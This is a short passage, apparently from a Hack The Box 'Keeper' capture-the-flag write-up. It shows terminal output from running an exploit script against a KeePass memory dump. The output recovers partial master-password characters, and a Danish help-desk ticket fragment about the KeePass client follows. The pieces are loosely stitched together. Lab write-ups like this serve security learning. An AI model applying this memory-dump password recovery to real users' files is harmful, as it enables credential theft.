 (root㉿kali)-[~/Hack_The_Box/Keeper]
# python3 exploit.py -f KeePassDumpFull.dmp
[*] Searching for masterkey characters
[-] Couldn't find jump points in file. Scanning with slower method.
[*] 0: {UNKNOWN}
[*] 2: d
[*] 3: g
[*] 4: r
[*] 6: d
[*] 7:
[*] 8: m
[*] 9: e
[*] 10: d
[*] 11:
[*] 12: f
[*] 13: l
[*] 15: d
[*] 16: e
[*] Extracted: {UNKNOWN}dgrd med flde
Ons 24 12:37:18 2023 root (Enoch Root) - Sag oprettet
Fra: root@localhost
Date: Wed, 24 May 2023 12:37:17 +0200
Emne: Issue with Keepass Client on Windows
Til: rt@keeper.htb
keepass program. Do I need to update the version of the program first...?